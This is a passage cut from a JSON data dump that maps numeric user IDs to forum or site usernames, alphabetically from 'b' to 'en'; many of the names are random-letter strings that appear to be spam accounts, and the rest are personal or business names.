Clarissa","8553":"bepmzvmcol","8499":"beqajrkscr","2876":"beqqlriyyl","10333":"Bernardjfd","2911":"bespxgzxdo","4094":"bevjmotxrg","4405":"bevycwmsfd","4477":"bezguuxonk","4772":"bfehywvzjc","9106":"bfgipwgryk","8831":"bfgoammjgy","3139":"bfkcddwnpt","6811":"bfodvmwxvp","7502":"bfqcwvdzuz","6515":"bfrevpbomq","8059":"bftosomxku","8427":"bfuacvmiuw","8471":"bgejqebvac","7053":"bghxfzgxlt","8697":"bgjbvrzzne","3536":"bgjsptzezc","9455":"bglwgnrpph","8019":"bgpynsjbii","5648":"bgvsfkuagx","6864":"bgxpitntnv","4560":"bgydquywpr","3471":"BH4486","4156":"bhbkvbuipz","6873":"bhcfewtmhz","4478":"bhdiukbkgt","8439":"bhegpifgaa","7183":"bhgbyzbzjc","5473":"bhhqfctfxi","4122":"bhjtmjmgpd","9459":"bhlbvfguyl","9123":"bhmnkjalen","5352":"bhuulmcbic","7901":"bhwqwqentu","6431":"bhwwhoabnl","3445":"bhxouyjvid","8959":"bhygaohfhd","8575":"bhzhzgwxys","4536":"biagwxzvpe","11077":"bibeBlode","7087":"bibvbpdewj","8142":"bieyrbgsnu","9626":"bifelphlvn","4816":"bifkqxrqdr","5033":"bikievronn","1637":"Bima","2441":"bimo bramantyo","2577":"Bintang hadi pangestu","5149":"bipjfztziq","3281":"birnoowuxa","3363":"bissjqdfzk","10112":"BitcoinNEOx","8450":"bitwblxozi","5988":"bixgjramma","2211":"Bizibi Board Game Cafe","2119":"Bja","4803":"bjbqgztcny","4815":"bjfomyhxad","6105":"bjgsgddwrx","3380":"bjjmtzccig","4548":"bjkomsalaf","3145":"bjlbwczkbi","3529":"bjmzxcswri","2824":"bjopnouzxq","6305":"bjqiztkail","8736":"bjqtclbozx","7778":"bjtkwleubs","5242":"bjueidtfyq","9290":"bjxdjqfqxj","8271":"bjxzwxgkbi","5529":"bkdisfrsvz","8889":"bkfkexyshi","7027":"bkkbdvvypr","7514":"bkktruraud","8590":"bklbqzysbi","6790":"bkokgrnglb","3067":"bkscefqvqj","3203":"bkskffaunz","7283":"bkvrwfcdvn","4602":"bkvsephenu","5320":"bkwnhlcouq","3331":"bkxtvhchbu","7410":"blcmtfxags","9536":"bleglowxzu","9253":"blerpivurp","3252":"bljeeryjvp","8708":"blmcxpyxzr","9391":"blmgyinmwq","5538":"bloupzbdni","9636":"blrazkecnk","4191":"bltptcjqwk","6844":"bmbdrkedhe","4061":"bmdbcfnsmr","3922":"bmeuvixivl","9591":"bmgtqpagrp","3992":"bmngaurhlf","6393":"bmqyjerzfu","6033":"bmrgucwzyx","6176":"bmrqsixkup","9012":"bmsgtrzuvy","4757":"bmtimsmbar","5615":"bmwttphtuj","9487":"bmzggmhqrm","3688":"bnawzlepsq","2850":"bndcikfjyx","6172":"bnjafeffex","9189":"bnscighvpi","7329":"bntbndklyz","10265":"Bogdanbfi","10007":"Bogdandop","9899":"Bogdanfts","10264":"Bogdanibz","9995":"Bogdanqfz","9900":"Bogdanzud","7422":"bogtqatrah","4250":"bohmzieakk","6843":"bohzwadmug","5983":"bokxseakbg","8194":"bontofsmpm","35":"Boy Dozan","2612":"Boy Wira","2168":"Boy Wira Ardiles","4956":"boyaemqcqc","10221":"bozozeolegiq","3295":"bozwjjvozn","2946":"bpcenanzuk","3591":"bpfppbegve","4776":"bpijpkelio","3781":"bpjyvrpqaw","6733":"bpmqkcpest","5022":"bpnmdxzjqy","7833":"bpnzmzsmki","9026":"bpoceqifmi","9609":"bppqbsgcjt","2826":"bptnsbthqb","3229":"bpvjqqbmhe","3549":"bqalhjpham","4984":"bqbgngcaym","8027":"bqbhyhuzdc","9579":"bqcwcwxare","5552":"bqefemezgp","9845":"bqfwdbcrho","5583":"bqixktetwk","8174":"bqmsqwpgol","9084":"bqoiztnaxx","4762":"bqovugmzbi","4545":"bqqykteves","7995":"bqxteyykrj","6571":"bqymbkgjce","3096":"bqzumicvby","36":"Brendan Satria","3851":"brhadnxizd","5766":"brlnrrzfhh","7675":"brmyikplti","3166":"brosqskicw","6955":"bsbtoyttqm","6784":"bsiamthxgc","6278":"bsjfzudcjy","4993":"bsjkshsust","4852":"bsjxdyiylm","6878":"bsktaqvzqn","2807":"bsmlsuqpou","8806":"bsnntyiqrb","7535":"bsnsxwmshm","6212":"bsprgztyaq","7389":"bstemfgamu","6893":"btfkhhmfwg","7197":"btgoauqxpw","7879":"btgrgkdaac","5994":"bthrafwcmv","4774":"bthtonbjkz","6511":"bthyhuqbdx","3799":"btibhcdmou","3915":"btieicewfp","5069":"btjajmijir","8855":"btkeoxpgoh","5275":"btlcxeesqr","8946":"btmokftlnz","6160":"btonrrpfzh","7773":"btpuxwtfoc","6043":"btrcbdfdmg","8429":"btsnbezdze","7132":"btwqccctme","5139":"btwynxkrgg","10899":"Bubbu","2094":"Budiono","3454":"bufdhjksep","10148":"bugezixig","8719":"bugjzfajfn","5760":"bugkevmbxa","3422":"buhcsdzzdw","4075":"buiirlicpg","4887":"buiiwyhzvw","5293":"buleppxdkg","3236":"bunutjxhpq","9831":"buqjoenian","8600":"buqmvofbgm","4857":"bursuskwey","8628":"busrdnfteo","5686":"buwekjnrzv","9202":"bvervntrhx","5782":"bvgbegdyga","4639":"bvjierxmml","6394":"bvjrioquoh","9812":"bvkrqcvude","3182":"bvnjyebjun","6254":"bvnpvcfsjw","2923":"bvrnothpfh","7012":"bvvqmywxts","8374":"bvvyryfnnj","5036":"bvwulomzgx","3155":"bvxouvjufd","2842":"bwejfmygzc","3081":"bwfdeiohss","3765":"bwljiboqja","6815":"bwowakyzbc","7743":"bwoybvgewb","7348":"bwsktwafhw","3682":"bwuqxcepnz","9013":"bwvtxoscsd","3975":"bwzqzjvhcw","5989":"bxaelbkdfb","5073":"bxcwqonxdv","3787":"bxdqzdlpdy","3085":"bxfbtgehmz","3661":"bxfjknisyn","7257":"bxfnggmudq","9534":"bxgytiwcpe","3175":"bxiqtnpxfi","2726":"bxkzuapcww","6854":"bxmldkhcfo","4972":"bxnslmflbr","9411":"bxtzjpgcol","7002":"bxvqmhgsrx","7867":"bxybxiuimw","4814":"bxyuaozwoe","7182":"bydaesstaw","6429":"byhjpbhdce","4104":"byjbaemzab","4111":"byjhvqwxpc","9677":"bynwvaysrl","9720":"byopueidve","5289":"byqsykudgc","9382":"byrkkoxlhz","7384":"byrsdbwsio","7986":"bytirxrlro","7180":"byvlbtjgyp","6938":"byyvikxdnr","7951":"bzaarzwvnu","7438":"bzcdlyfzsh","8528":"bzdsgpkqes","4310":"bzenxaswsx","7008":"bzgnnjzmtn","3705":"bzhxyiqaob","5006":"bzhzqodycn","6227":"bzlrbxzwvs","3386":"bzojppqhok","8688":"bzovdtonbw","6963":"bzvkrlkfzv","8994":"bzwcpvwjca","4373":"bzxgygabty","7835":"bzycufqmoq","6469":"bzzaguezzn","10315":"cadujikexa","1815":"Caesar albert","5602":"caghnvmway","9301":"cajdxmueai","4624":"caluzwenbq","7946":"camxkkrwof","2434":"Candra Kusuma","2188":"Candra R Prasetya","10584":"capeletaqeyod","7398":"caqfupnwiv","8380":"cardrixpmx","4823":"Catherine","11118":"caturitewik","9405":"caxswvdjdk","9390":"caymafgqfi","9556":"cbfimkjsrx","4265":"cblmxiszvk","9116":"cbnnibvxwr","9494":"cbpaycemen","5101":"cbuepjgzgn","3723":"ccdnlbiehk","5400":"ccdzspotid","3349":"ccesausycr","3887":"cchezamhqe","3796":"cckvshxmll","9872":"cclive","5995":"ccmpseezba","8034":"ccmzrvciew","3808":"ccsimvuygo","9454":"cczupmanla","7960":"cdbthyfjxk","3110":"cdchguxnzb","6044":"cddwvxptjm","2767":"cdhefqndyp","6112":"cdjpysouwy","8532":"cdnfaxichv","6513":"cdraslfbdi","7404":"cdrgfdvuyl","9500":"cdsvoyzftq","9483":"cdtjpuakmc","7439":"cdtuluwbhf","7003":"cdzfickswe","5945":"ceaheyrpph","9379":"cebzgzcbcu","9787":"ceghdrwszy","9037":"cehbyadifa","9874":"Celeste Rosenthalsky","8102":"cemexdyaob","8956":"cerjmqtpjv","6521":"ceshgcubkd","5389":"cevgevzxvh","5696":"cewwvyhbvi","7172":"cfaqwsgevp","4581":"cfcgegrtqe","9081":"cfevmjyasy","4804":"cfhqseldkr","3369":"cfjoatflmj","4730":"cflgoeegpp","3382":"cflvbgernf","6187":"cfncnaueua","8733":"cfredzvobv","5660":"cfvkvzeedl","4600":"cfwovctnjz","8413":"cfxhcjuqtu","8430":"cgbuiikvcc","9226":"cgctnhkhwj","9172":"cgcyotntuj","5672":"cgdrrerjnc","2993":"cgfonufuiq","9219":"cgilsrdghu","7599":"cglaclmtkn","3892":"cglglsbajv","4916":"cgqflsgzjq","7336":"cgrmsgpikf","8530":"cgselshebl","8320":"cgzdeeycsl","2903":"Chairullah","9745":"Chandra Marcos","1787":"Charlie Albecfadjifig Martinazziberg","9848":"chcsidqaop","9628":"chcsqnjnym","8026":"chcvcthent","5021":"chcycffsoo","9188":"chgaxdoojl","10917":"Chieiko","5718":"chmzwwzcal","2590":"Choirul Anam Zaenathi","9509":"Choppo Work and Play!","9645":"choxpbiosc","7433":"chqexkrycw","2610":"CHRISTIAN DARMAWAN","1682":"Christian Hendrawardhana","2450":"Christian Hendrawardhana","1801":"Christian Pradana Rampalodji","1813":"Christover Erastus","5850":"chuzddsduw","2240":"Cicak Saurus","9572":"cidqrsktmu","10021":"ciehevena","4461":"cijtolcviu","4838":"ciklpxodjv","6735":"cikpaqauoc","8438":"cillzlkkbd","9541":"cinbytdtab","5651":"ciopyiyikb","4927":"ciqtxtmnnr","4078":"cirulvriqb","8326":"cisxicxtls","5424":"cithhiiprm","6804":"ciwhuczkyf","4579":"cixispdspu","8907":"ciybphxqjd","4414":"ciyhhnyzyd","6923":"cjabfuodzx","7045":"cjatunrbjj","4348":"cjbsenbibj","3711":"cjcoyntqrg","5449":"cjctjukqzs","6135":"cjdqfnnslt","8762":"cjemfvzrtm","3562":"cjhmwbbnss","8284":"cjmegdpcbj","5170":"cjokradywn","5851":"cjrdldtxvs","8221":"cjvmmmwmwn","4889":"cjxwmkqfda","3473":"ckczzbakmr","7120":"ckfjxuqyob","5915":"ckhmdnzryl","4619":"ckofbrjaju","8405":"ckoiruqlqb","3441":"ckrgcxfnma","8653":"ckwzayugmk","9046":"ckxmzfwzol","3417":"ckzpxhgtrz","2520":"clarissa wijaya","4860":"cldyaifboh","2202":"CLEMENTE DA COSTA","2210":"CLEMENTE DA COSTA","6022":"clhlxskgns","4512":"clkfvgycal","7691":"clllvrimyi","4613":"clpfptxdah","9077":"clqbzcitke","4877":"clrsltktuu","3647":"clrviwgblm","3481":"clsoqvwyzo","7413":"cltutdttdv","7241":"cmapmfzyld","4189":"cmbkzwikox","8568":"cmdecnezwi","8030":"cmfqlinqfm","8020":"cmhyzubuxs","3167":"cmihylynhv","7713":"cmiteesnxu","7600":"cmiullhwkg","8209":"cmkdmqufcv","9838":"cmlhgdvnuw","9667":"cmwzcvksee","7984":"cmxtbrxchh","7425":"cndkdhyzpp","5035":"cndzdigukp","6295":"cnggxayuev","2941":"cnjinblfxz","7992":"cnlekumild","9604":"cnlzjnwisq","4643":"cnmnqaqvwp","5513":"cnmpyamwaz","7679":"cnpuvzxgup","4959":"cnsoeujbmp","4098":"cnsybniigp","6309":"cnsztqmrlj","3270":"cnxiexhazf","2825":"coaqifxqjr","7501":"coavuvealj","10670":"Coibiorie","8665":"cokhjehtnq","4726":"colhcocfzq","9729":"coomwkjuld","2817":"cotmnoyiyp","7821":"cotsijxerw","4963":"cotwahszgy","8629":"couabcinjl","9403":"covlnftpqt","3426":"cpblkbiigc","3247":"cpbqsbiqca","6882":"cpbsbphryw","4580":"cpcexrstlc","6982":"cpnanmmtdj","5146":"cpssfafztp","7706":"cpvhlekdvm","8968":"cpvjwdgcjy","9753":"cpwdjdqlrk","3484":"cpwmggigus","8173":"cpyfczqwdw","7444":"cqckfmoflj","6624":"cqdiphqtvu","4337":"cqdylmmlzg","5985":"cqhsuumckj","6777":"cqiquafica","4237":"cqjogwowyr","4614":"cqkzwkfbks","5348":"cqmdmwjjko","4783":"cqnxmthkbw","5225":"cqsjoymjvg","4004":"cqsoxbgxjf","3007":"cqujbwxrxc","6094":"cqujdkqbqm","4777":"cquyxcxdwu","4976":"cqwoyuobgs","4709":"cqwvdibwpu","5229":"cqwzdvntaq","4543":"cqzrovzruo","5840":"cqzyopjtjl","9830":"Crez","8362":"crggiqegwn","5189":"crhlatrwcs","8816":"crhuhzcrhb","5508":"crhziqazck","3143":"crkgwplery","4950":"crkqngxnap","6240":"crwkdyisip","7020":"crwtianmdy","10619":"CrytoEmurn","10621":"CrytoEmurn","10630":"CrytoEmurn","10634":"CrytoEmurn","10638":"CrytoEmurn","11163":"CrytoEmurn","10410":"CrytoEmurn","10332":"CrytoEmurnEmurn","10618":"CrytoUndum","10620":"CrytoUndum","10633":"CrytoUndum","10637":"CrytoUndum","10406":"CrytoUndum","4432":"csakzaefws","5883":"csbyphpqiw","7042":"csebznslgv","9535":"csfyvtfpng","6463":"csgdzxptnl","3267":"csikpokzaa","7416":"csnpshcolu","3849":"cspnihgiaw","7742":"csvslsrhku","6471":"cswhapjhho","3920":"ctdjsknizu","9318":"ctgyofwdbn","7390":"ctlhrcqvpu","7480":"ctqktpwcuh","6075":"ctrriukttk","3251":"ctswpudswu","3171":"ctzxvkrvuu","2288":"Cucumber","3969":"cuevmbdxhq","2957":"cukoqqyvju","6484":"culpxkiocr","4441":"cuocusowsx","6418":"cupqzbdbns","9214":"cuswxivdij","5141":"cutgozlfln","4242":"cutlyeswpk","3528":"cuucssffzm","2945":"cuuxvfnlxw","4942":"cuvlqpkmkd","4593":"cvdfsipvxp","8548":"cvebviylco","3809":"cvffyxhmpq","4455":"cvlgsrqojf","4842":"cvlqgnkqwu","7359":"cvlvbmxgkj","7720":"cvqkkxuufx","7240":"cvtxtwwybg","6048":"cvtzccjkvi","9344":"cvyvpffhbv","8706":"cwczruypaq","9670":"cwflbnjqig","4672":"cwknjgivyc","4871":"cwlpmascen","4042":"cwndutbcjl","8652":"cwqlecmlqf","6327":"cwrdcsuykz","3932":"cwtyyqowce","5603":"cwvhiswoje","9684":"cwwkiwarir","8460":"cwwqbgdduc","5450":"cwzdyikury","4641":"cxheiqpchm","3272":"cxkainlmtu","8691":"cxkndbbzdn","8977":"cxlneozgjc","9193":"cxvzhkqovx","7906":"cxwjpdxspd","6918":"cxxzcijhhb","6859":"cxzuznpplv","6027":"cyaefuogdo","5523":"cyccwcunym","7564":"cydfoznxbv","5926":"cyfagzfdag","4679":"cyfasxcgkc","7249":"cygbannkkc","4017":"cyhhtuccda","7006":"cyhywvprns","6045":"cylmwougmp","4846":"cylpgxswwk","9215":"cynelfmwzd","4186":"cyplmcmhji","9757":"cyvmvvokdj","6973":"czcmeffnvm","3336":"czkfrnpjql","8342":"czlripeytm","6415":"czmprcgpim","7967":"czmztbnqpc","3958":"czpcvzkgxp","8497":"czwxhlnwjr","5935":"czxaiykfey","2026":"d'Nine RM","5499":"dadhdpslfr","3877":"Dahniar","6565":"dajtpwvotk","9929":"DaltonNounk","7018":"damfcpuvuc","7229":"damfjodrsx","2485":"Dani Haryo","8929":"Daniel","10274":"daniel shalahuddin","1760":"Danielz AlwaysSmilez","3515":"Dante Parisi","56":"Dany Aditya","1729":"Dany Aditya","22":"DarwinC","1586":"DarwinC","4510":"dateqrrswh","9142":"davggmpjar","2596":"David Fendri","19":"David Go","1952":"David Paskalucky S","37":"David Santoso","11156":"DavidAbode","8412":"daztqnqzzh","5233":"dbbvbkzwqw","8132":"dbcftodqtb","2917":"dbdbnnheza","4521":"dbikcwatuy","6350":"dbjsychrvo","6238":"dbkamrxbet","2966":"dbnsavnfsm","2711":"dbsbwxpbda","3763":"dbsnogbsir","5002":"dbsyrkuhjo","9043":"dbtsbiliwa","2977":"dbxdbfeyrk","3183":"dbzrkdbelo","4957":"dcbukcoiwd","4073":"dcedzfyqah","7593":"dcjtbuhxzy","8203":"dckjfnqkfm","8803":"dcmoejtnod","7275":"dcnkjwhnjq","7723":"dcqnvvmqkx","4503":"dcugyussdg","6086":"dcutqgammh","7116":"dcxauihrrj","5674":"dcynbargtr","6357":"ddbkruftys","8491":"ddcuamzgoq","8421":"ddnkgddtee","8933":"ddvhhwtcom","4114":"ddyqbtpzcs","11198":"Dea Feby Cristy","3384":"deapwsyezl","5899":"deazxdnaag","1830":"Debora Puspita Sarisih","4092":"dedagwuoak","2110":"Dee Shopa","9908":"Deistullah Wahyu Ash-shadiq","2467":"Dekina Handa","7976":"dekzzndegj","9044":"denuehvrhk","10101":"denvelah","1844":"Deny Prasetyo","2585":"Derick Jessen","2093":"Dery Sugiantoro","9505":"desezgllfj","66":"Desi Masterchef","2568":"Deta Htrk","3381":"detwhyavev","11148":"Dev2","4531":"Devi Cahyani","10328":"devudido","5553":"dfapiqazmk","6652":"dffnuvlzgv","4847":"dffqbefxxl","8651":"dfkhcfgijd","7972":"dfnghhjkws","3024":"dfowpuwglx","4257":"dfspphntdb","7327":"dfytjseziz","3377":"dgeioanxeq","7066":"dgiuavmppd","8658":"dgjrlmxzyz","4179":"dgkgscllri","5870":"dglhpyjuzc","4410":"dgokmrvfmh","7010":"dgpvputllj","7487":"dgsovcotdb","7844":"dgtrvbgguq","7326":"dgxlehpnuj","3526":"dgydrjshpw","6137":"dgypbfqkxb","4688":"dhbbjptdmk","7971":"dhcfdgchdy","9869":"dhea","7875":"dhhhdnffah","6232":"dhjsfafzze","8456":"dhkkbbgink","7667":"dhoopducpk","6968":"dhqgkusjqw","5960":"dhqrhifots","7787":"dhuhyuyfwv","2032":"Dhyan Pratiwy Wijaya","38":"Diah Rahmawati","2856":"Dian kurniasari","9873":"Dian Qurana","29":"Didiek Arifman","2503":"Didit Riadi","7305":"didjvvohgk","6486":"diglyphszz","5848":"diixpegxlo","5446":"dijfsczfhh","8247":"dijkitfzjf","4790":"dijytobsoy","10014":"Dika Vandy","2366":"Dike Akbar","2368":"Dike Akbar","2640":"Dimas Aji Sukmandaru","9930":"Dimas Galih Surya Ady","2570":"Dimas Prakoso","1953":"Dimasta Wardhana","2013":"Dina Indriyanti","2103":"Dina Rahma","1909":"Dini Marlina","2096":"Dino Ernesto Ernanto","2630":"Dino Ernesto Ernanto","7978":"diokljvwma","3597":"diomkvjgya","8873":"diqzkfzlrc","2591":"Disma Rahadatul A&#39;isy","8609":"ditysnuyud","9510":"diuturvybr","6561":"divmntsdmd","7548":"diwufizzpo","7134":"dixyssizll","6693":"djbbczpyhe","4983":"djitrkoezc","3001":"djnxtzqmlb","9377":"djogrdfugi","2802":"djppkidlqo","6958":"djrlewpwvs","8486":"djueylqiho","6716":"djuuygkwbi","5856":"djvddodfgg","3724":"djwoddsibk","7877":"djxzcogvvx","4118":"djyotnsvsu","8945":"djzsrwhmnh","4318":"dkcjtzowao","5472":"dkhznzxhhx","3882":"dkibhjzusa","5650":"dkiglqvzme","5976":"dkkmgxbnzz","8517":"dkliwqllbd","7078":"dknxndepho","9100":"dkorhsmhny","4330":"dkqntxllmt","6382":"dkuytunccl","5621":"dkysptawye","6000":"dlawziemuk","9654":"dlfdrjjqnq","2827":"dliatzozcu","8854":"dljbcycweb","6229":"dljcfvyccw","7668":"dljxubmvtt","4681":"dllzlenpds","3935":"dlrglqjved","9251":"dlrigcabmu","8953":"dlvifvupbr","7309":"dlyghgimpb","4071":"dmaloxbjgc","7649":"dmausvcdru","4552":"dmbcyyttbl","7170":"dmjufevmnf","8571":"dmnugfuuur","6759":"dmonrfgyxk","9334":"dmorspwjhf","3318":"dmpacajrsh","8610":"dmqxxmxjie","2937":"dmryjlkrot","9825":"dmtpljfvxp","7415":"dmuatfhxqv","3317":"dnccleqspf","4480":"dnfwebcbcs","7862":"dnhphtliuz","7428":"dnicfwpwir","8899":"dnjbjqofar","3623":"dnlshotjsf","3832":"dnmiuwkatt","8475":"dnoldyatuj","8361":"dnvdqhckwk","7973":"dnyhtkcobd","6979":"dnzgbvklyp","5842":"dnzkhfxpyd","9813":"dnzqxwmksa","10704":"dobelotabe","3956":"dofytohjes","4550":"dohoqslpkc","10491":"dojeroyzen","5140":"dojhqedfau","3561":"dokurbpukd","2510":"Dolly parlindungan","6994":"dololwtpim","5639":"donpqgnsgk","9186":"dopchcgpit","6861":"doqoozuiez","7171":"dotpnmzkji","5280":"dovejzolzg","8387":"dovrhfwuow","6596":"dovzfsfxuw","8783":"dpamumtkts","3749":"dpawphdqfi","2821":"dpbwaopojy","7838":"dpcinjpvex","4951":"dpcqqwhbgz","6181":"dpfmxjaqaj","7541":"dphybviaca","9052":"dplsqhtjuv","8152":"dppsaedqxg","4196":"dpumvpwxha","8731":"dpupjvazaq","9198":"dpzfpecyyv","8416":"dqaqctfmoo","5613":"dqbinhnstl","2870":"dqdtwhpoqj","5535":"dqfaibarrv","3329":"dqgvntdgkr","9817":"dqixwsbcuj","5943":"dqogbanbxd","7662":"dqwinnnueu","4185":"dqzolgxomm","7716":"dqzzouwjes","2360":"Drakor Baper","8763":"draufvlqcc","3076":"drekhngpjt","3298":"drgpiaycne","8808":"drgucvgfux","5318":"drupzzmtyu","5176":"drzrjpjjzv","7919":"dsaaayxjce","8282":"dsabgyvqfc","7616":"dsaymeruuk","9263":"dsgkfclvsy","8543":"dsgopepoew","3842":"dshqdaayak","5793":"dsiamorbbi","3546":"dsmasgbxmy","3926":"dsrpnvsorc","2969":"dssajilway","7378":"dsxxkceilp","23":"dsyanto","1587":"dsyanto","5422":"dsykahxfwx","6297":"dthcqjtqnl","3398":"dthfugwogb","5884":"dtifxfckmf","6291":"dtiynnxaka","3775":"dtkthsycmg","5167":"dtntvrrrsb","6700":"dtofvscvlb","4302":"dtqbicdmfe","3321":"dtsbwuykdi","4379":"dtuaihxibv","8328":"dudkfvjtqn","9553":"dudvnteqym","7039":"dufhowzqvx","5918":"duhoddkblb","1990":"Duke Attreides","11020":"dupijufua","9460":"duxevaepsj","6354":"duyfegidlc","8675":"dvajkbvtzv","6805":"dvfkzexgrw","8647":"dvfwdgbiok","4019":"dvgqxougeo","6310":"dvkaekktvf","6553":"dvpbjqwbdh","7453":"dvrawpqjzu","5934":"dvtapfxzfw","8520":"dvuumqyily","8601":"dwestenbbb","5810":"Dwi Putra","3180":"dwpubltgbl","2795":"dwpxvgkizd","8013":"dwqepwbvxv","7411":"dwthwtqpty","3927":"dwtyiljyrm","5889":"dwvcoymqdl","5629":"dwwhllcbru","4884":"dxitelgoih","3055":"dxjfyjvckb","4384":"dxkbozxusc","9394":"dxmdhajzyj","4801":"dxnftrqawc","8888":"dxnopagknc","7539":"dxpindxcxe","4193":"dxpwianxmi","9805":"dxsbglgxer","7335":"dxxbcldevf","7397":"dxzqmlpyuo","5266":"dxzwtwbldy","2113":"Dyan Rachmatullah","2703":"Dyan Rachmatullah","3524":"dybjyfrxfp","2970":"dyerckxiuj","3997":"dyikvawcel","4715":"dykjcunkbr","3961":"dylaorezpy","7846":"dylgdoofbd","4631":"dymvyggqnk","2954":"dyncezvfbt","4875":"dypfghnahs","3353":"dyqlubjapk","7959":"dyqnnzgabm","7680":"dysckwxawm","4382":"dysqtlemqa","3531":"dyzjtqvyoo","7823":"dzcvdwbutp","7374":"dzeagxmfop","5642":"dzidulugho","7736":"dzjalnhtbd","6869":"dznbfbybks","7130":"dzogjiejjm","9422":"dzvympggne","3287":"dzwrdvyczs","6407":"dzwrniwyft","8560":"dzxcplmbka","3714":"eaabqmkpns","7580":"eadmyxxpcx","10165":"eafusokuf","11135":"ealalejerubaz","3396":"eapkfmyetp","10441":"earcuqinuqe","5849":"eargtocgxz","8335":"earqgpafen","9603":"eaveoqwags","10996":"eaweqanetuli","5875":"eaxzuuuuxz","8944":"eayfanrikx","9139":"eaykxmpoyi","10483":"ebacetelih","10487":"ebakebog","10368":"ebakeni","5902":"ebaomhoibg","9806":"ebautcahuw","11006":"ebenoziifiyi","7409":"ebfgxsttze","8587":"ebfzncaclq","7488":"ebibnnuebf","10878":"ebihozuqcufca","10372":"ebijouz","11031":"ebikhucumupo","10756":"ebikuivunaw","10774":"ebiwicuvesa","4798":"ebobpwyvsl","10003":"ebocabebepic","5128":"ebogisfytf","3726":"eboksyqdhm","11116":"ebouopoxeto","10706":"eboyuofemip","9495":"ebrvjpmxzm","9517":"ebrzvgktrs","10556":"ebujqeg","10732":"ebumazdi","8791":"ebuwgeyuif","5253":"ebvnhraipg","8613":"ebzxsbjmnq","8371":"ecaeccymtu","10697":"ecaqvuxte","6611":"ecbksuycka","7907":"ecbunowjcj","6987":"eccgtstsaz","10093":"eceloya","9256":"ecengvtqje","10737":"eceqarx","8934":"ecgnyeaflz","3506":"ecgwsljfkd","5091":"eckovwlbcz","6287":"ecndtppojz","9179":"ecpabichhv","5497":"ecpqkrmfjg","3762":"ecrxzbdjjb","8161":"ecudgwbnnf","7052":"ecujyjladp","2963":"ecushqxczd","8376":"ecvihgdtkg","4969":"ecyuikpihz","10500":"eczeluuduyuc","5729":"edafaysjau","10597":"edatixupofaxu","1742":"Eddy Winoto","10999":"edewape","9963":"ediborot","2677":"edicimuae","10883":"ediwebiqelof","10907":"edovurej","10544":"edoxihen","10895":"edoyofuri","9287":"edrbhxafuf","9378":"edrlkujazb","6272":"eduauxzohx","11004":"eduelobiviy","10295":"edumajo","10057":"eduyakoyi","6623":"edvmnlsnys","1793":"Edwin Hartanto","3645":"edzxwatigr","8749":"eebzumdogd","8859":"eeeurhonhq","10065":"eegexeh","4386":"eegumccdok","8057":"eeheatzqxh","10126":"eeiqromotudwo","9925":"eejanuq","6741":"eenqtndfib","3286":"eergljelax","9705":"eeriecmnyf","9019":"eeujcnoouo","5836":"eeujwcdmgv","10827":"eewojenao","6717":"eeyfektmae","10349":"eezudeli","6372":"efaedukfbk","10068":"efakaqovehen","10080":"efakuocegodaw","4476":"efbbkanhco","9501":"efbrwoeslu","10995":"efevebet","10303":"efezowaco","10855":"efinagotiuro","6888":"efiunraygj","10565":"efizoakexixe","8984":"efjcjpyyjs","3735":"efmbkwlcdo","10305":"efodocofukisu","10982":"efojugejus","9284":"efottwdzvm","10077":"efuhhomapidui","2892":"efvzkydplg","7531":"efxqrghjij","7000":"egafvkxbaz","10258":"egajotawkar","10294":"egepewacag","10755":"egetapinadoou","2061":"Egi Brema Bastanta","10302":"egibowolaeo","3774":"egidpislnl","10497":"egiwiiprafov","4861":"eglwmuchec","9156":"egngcgivqx","6207":"egnnsjnxjn","10517":"egoqoblex","10263":"egosikuwemu","10286":"egozanu","8554":"egrjebohtq","6326":"egswfjuhok","11119":"eguhaluz","11142":"eguhibok","10205":"egundisixusi","11107":"eguzouzihaf","10485":"egzethogn","10027":"ehagunayerl","10433":"ehatbase","10493":"ehatuxireuww","4016":"ehcmoslpal","10363":"ehedelehoqo","10902":"ehemaeta","10154":"ehenafuto","10477":"eherilogup","9976":"ehetekxiwoyak","8535":"ehgguogzlt","5192":"ehidutkkso","10167":"ehiduyiwu","10357":"ehigija","10650":"ehihgoqo","10628":"ehiyagibmejo","8044":"ehjdcmygyh","6788":"ehkgiisasu","3124":"ehklcnyaye","4770":"ehllgazdjm","10639":"ehlorotehedaz","10239":"ehormepcezi","10110":"ehoubueuyozh","8322":"ehriqggzdh","4344":"ehtqceusnm","5714":"ehtrobbkiz","6201":"ehvbbcusty","9822":"ehyouatqpa","4925":"eifjmxwilo","10379":"eihinazu","8005":"eijhjfaykx","10747":"eijorese","2696":"eimvan","11111":"eipelayahukos","6902":"eiqscinjjr","3621":"eivieujyjr","4467":"eixstlcuar","3403":"eiyaouolzt","4291":"ejadbcxztv","11088":"ejaoyefun","10023":"ejataxov","6961":"ejbpvjgpqm","2773":"ejbwefbwvx","6053":"ejdbdnohoe","6966":"ejdnspfvek","10076":"ejefufacuci","10862":"ejeyeki","10290":"ejmfujoqqo","8981":"ejmhwjtybi","7576":"ejoslsvbzo","11018":"ejowiwii","10198":"ejoyebi","5010":"ejtxhqvggu","6311":"ejuazxoghc","3294":"ejvwyipljw","8470":"ejydbcolzt","2531":"Eka P. Muharram","3004":"Eka Riskawati","3542":"Eka Saputra","10782":"ekalilina","10659":"ekawaxeta","8068":"ekbeevrrfy","4745":"ekbmdlkkmr","4159":"ekbqzgdegs","9333":"ekedhoayxh","10856":"ekeyeroweta","10403":"ekiexauq","10710":"ekihimid","5938":"ekiikjjbwk","10932":"ekipizoja","10779":"ekiszaada","2492":"ekiwawiti","10370":"ekiweraabav","8654":"eknghdxhqm","3095":"eknrdkaehq","39":"Eko Heri S.","63":"Eko Nugroho","10478":"ekoaqaoruruue","2544":"ekohom","10219":"ekreresaqari","2470":"Ekyraya Setya","6468":"elajrhevtv","119":"Elbert Santosa","5017":"elbpilrfjs","9593":"elcjjhzkjo","5191":"elclpjluzz","10125":"elczejekadeg","7903":"eldziuziwo","11007":"eleatih","10242":"Elenacow","10243":"Elenacow","10387":"elibeibopo","5038":"Elisa Candra Hendrawan","10646":"elivivos","8243":"elizxnkktd","4675":"eljsfxydav","10963":"ellezruyinec","4568":"elmsanvnrb","10326":"eloaquli","7236":"elupchlkfe","10771":"eluroxdufzu","2705":"Ema Mardiyanto","9921":"emaamuhuxi","10680":"emaekione","10800":"emanoudicmix","10603":"emaxecifehef","5509":"Embuh AHMAt","10151":"emebpeozim","2016":"Emil Mattotorang","10431":"emiqubejiwi","10253":"emitoliyezu","5269":"emnpcdgwfd","10341":"emokzujocoz","4670":"emostkskyv","8015":"emwoeefwsi","10212":"enahumijudoqa","3580":"Endang Syarif Hidayat","8876":"enedhefubg","10293":"enenalibuga","10819":"enidedet","2599":"Enike 